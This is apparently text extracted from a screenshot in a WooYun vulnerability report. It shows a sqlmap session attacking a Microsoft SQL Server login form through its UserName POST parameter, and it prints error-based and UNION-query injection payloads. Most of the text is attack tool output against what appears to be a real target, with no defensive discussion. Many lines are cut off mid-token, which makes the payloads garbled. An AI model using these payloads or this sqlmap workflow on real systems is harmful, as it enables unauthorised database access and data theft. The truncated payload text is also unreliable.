 F:\wooyun\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap -r wzcg1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover t
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
mutual consent is illegal. It is the end user's responsibility to ob
applicable local, state and federal laws. Developers assume no liab
and are not responsible for any misuse or damage caused by this prog
[*] starting at 21:23:12
[21:23:12] [INFO] parsing HTTP request from 'wzcg1.txt'
[21:23:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:23:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 H
requests:
---
Place: POST
Parameter: UserName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HA
lause
Payload: txtSC=&UserName=tbyj_wzcg' AND 9523=CONVERT(INT,(CHAR(5
R(111)+CHAR(99)+CHAR(97)+CHAR(58)+(SELECT (CASE WHEN (9523=9523) THE
(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(120)+CHAR(113)+CHAR(103)+CHAR
AND 'kcgW'='kcgW&Password=jljwewe&ValidateCode=5093
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: txtSC=&UserName=tbyj_wzcg' UNION ALL SELECT CHAR(58)+CH
)+CHAR(99)+CHAR(97)+CHAR(58)+CHAR(75)+CHAR(70)+CHAR(82)+CHAR(84)+CHA
+CHAR(69)+CHAR(71)+CHAR(82)+CHAR(104)+CHAR(78)+CHAR(58)+CHAR(120)+CH
)+CHAR(103)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL-- &Password=jljwewe&ValidateCode=5093
www.wooyun.org